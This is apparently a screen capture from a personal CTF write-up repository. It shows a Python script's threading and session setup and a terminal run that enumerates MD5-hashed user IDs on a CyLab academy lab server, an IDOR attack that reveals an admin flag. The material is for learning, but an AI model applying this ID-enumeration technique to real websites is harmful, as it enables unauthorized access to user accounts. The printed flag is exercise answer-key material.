 Explorer
> 14/14
write_ups
picoctf
images ?
tools
urlhash.py ?
urlhash2.py ?
urlhash3.py ?
Hashgate.md
README.md
SSTI1.md
cookiemonstersecretrecipe.md
crackthegate1.md
picoctf.md
urlpython
2 urlhash2.py ho…/ry…/wr…/pi…/to…/urlhash3.py 95…/ho…/ry…/wr…/pi…/to…/urlhash3.py
17 import hashlib
16 import sys
15 import threading
14 from concurrent.futures import ThreadPoolExecutor, as_completed
13
12 import requests
11 from requests.adapters import HTTPAdapter
10
9 # Thread-local storage ensures each worker thread reuses its own TCP connection safely
8 thread_local = threading.local()
7 stop_event = threading.Event()
6
5
4 def get_session(pool_maxsize: int = 20) -> requests.Session:
3 if not hasattr(thread_local, "session"):
2 session = requests.Session()
1 adapter = HTTPAdapter(pool_connections=pool_maxsize, pool_maxsize=pool_maxsize)
18 session.mount("http://", adapter)
1 session.mount("https://", adapter)
2 thread_local.session = session
3 return thread_local.session
4
--- Configuration (Press Enter to keep default values) ---
Base URL [http://chatelaine.cylabacademy.net:19297/profile/user/]: http://xebec.cylabacademy.net:11893/profile/user/
Start ID [0]: 3000
End ID (inclusive) [3000]: 4000
Encoding type [utf-8]:
Expected 'not found' output [User not found.]:
Max concurrent threads [20]:
[*] Scanning 1001 IDs (3000 to 4000) with 20 threads...
[FOUND] Content mismatch for: http://xebec.cylabacademy.net:11893/profile/user/53a1320cb5d2f56130ad5222f93da374 (Status: 200)
[+] Matched on integer ID: 3016 (Hash: 53a1320cb5d2f56130ad5222f93da374)
Expected: User not found.
Received: Welcome, admin! Here is the flag: academy{id0r_unl0ck_e1188a0b}
[*] Progress: 17/1001 (Last checked ID: 3007)...
[FOUND] Content mismatch for: http://xebec.cylabacademy.net:11893/profile/user/e93028bdc1aacdfb3687181f2031765d (Status: 200)
[+] Matched on integer ID: 3000 (Hash: e93028bdc1aacdfb3687181f2031765d)
Expected: User not found.
Received: Access level: Guest (ID: 3000). Insufficient privileges to view classified data. Only top-tier users can access the
flag.
[Process exited 0]
TERMINAL main term:/…/tools/urlhash3.py get_session i 21 Bot 22:19 22:51